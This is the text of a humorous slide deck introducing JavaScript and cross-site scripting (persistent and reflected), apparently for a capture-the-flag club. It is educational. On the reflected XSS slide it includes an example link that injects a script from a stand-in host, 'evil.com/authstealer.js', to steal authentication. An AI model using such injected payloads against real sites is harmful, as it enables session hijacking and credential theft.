Slide 1

Advanced Web/XSS.
Or, How to be blackmailed into presenting.
Grant Spencer
(some schmuck)

Slide 2

Please don’t.

Slide 3
Also, I’m mean.

Slide 4
Outline
What even is JavaScript?
XSS.
Idk, demo or something?
Y’all’s turn.

Slide 5
What even is JS?

Slide 6


Javascript makes me sad.
Back in the ‘90s, Netscape was a very famous browser.
Unfortunately for Netscape, the internet was very very boring with all its static websites.
Well *obviously* we can’t be having that, can we?

Slide 7

Enter: Scripting!
Javascript is a scripting language that can control the contents of a webpage.
Braindead front-end devs use it to solve problems that aren’t problems.
Originally, all JS is embedded into the HTML or sent from the same site.

Slide 8

But for the Humans, Enough is Never Enough.
“I don’t like having to refresh the webpage.”
“This website is ugly and I don’t wanna learn CSS.”
“Uh, uh… Chess AI?”
OH, OH, I KNOW THIS ONE. LET’S USE *JAVASCRIPT*
Why tho?

Slide 9

What went wrong.
I no longer write all my own JavaScript.
I usually ship it from someone else’s random web server.
New features have been added over time that gives it complete control over my webpage.
People don’t know anything.

Slide 10
XSS

Slide 11
According to OWASP,
XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.

Slide 12
According to Me,
XSS attacks occur when I use your poorly-written web application to ship my malicious code to people who blindly place their trust in your website’s security.

Slide 13

So, Basically.

Slide 14


Or, More Likely:

Slide 15

Persistent XSS
Stays there even after you leave.
When someone visits the page, *your* JS embedded in the page runs in *their* browser.
Easy path to 40k retweets.
In a CTF: probably a forum you can post messages to.

Slide 16
Reflected XSS
Is weird.
When someone visits a link you provide, something abnormal happens with that webpage.
Code can be directly included in the link, or the browser can pull it from somewhere else.
Cool link, please click: http://forum.com?q=news<\script%20src=”http://evil.com/authstealer.js”
In a CTF: probably a query string or get parameter.

Slide 17

But Grant, you say.
“Who could possibly fuck that up? It’s just a website.”

Slide 18
Baby Demo!
Notes:
<iframe width="560" height="315" src="https://www.youtube.com/embed/dQw4w9WgXcQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

Slide 19
(Y’all’s turn now.)
http://whatthe.ass.is/#xss

